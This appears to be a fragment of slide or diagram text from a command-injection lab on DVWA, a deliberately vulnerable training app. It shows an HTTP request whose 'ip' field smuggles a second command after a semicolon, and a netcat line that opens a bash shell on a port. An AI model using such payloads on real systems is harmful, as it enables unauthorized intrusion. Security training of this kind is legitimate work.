 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+.....&submit=submit
Client
Server
2. Send page
Let’s reverse with netcat → nc –v –e /bin/bash –l –p 1234